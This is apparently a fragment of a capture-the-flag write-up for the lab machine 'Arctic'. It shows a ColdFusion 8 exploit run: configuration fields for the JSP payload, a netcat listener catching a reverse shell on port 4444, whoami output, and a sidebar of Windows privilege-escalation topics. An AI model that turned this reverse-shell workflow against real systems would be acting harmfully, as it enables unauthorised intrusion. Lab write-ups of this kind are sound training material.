 rport: 8500
payload: 029b1e4b09844d8a89f8493994335ec1.jsp
Deleting the payload...
Listening for connection...
Executing the payload...
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.11] 49254
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
lhost =
lport =
rhost =
rport =
filename = uuid.uuid4().hex
Run the exploit:
python3 exploit.py
Information
Nmap Scan
Enumeration
Initial Foothold
Escalation via Stored Passwords
Executable Files - Service Esca...
Impersonation and Potato
Kernal Exploits
regsvc ACL
RunAs
Startup Applications
Unquoted Service Paths
Windows Subsystem for Linux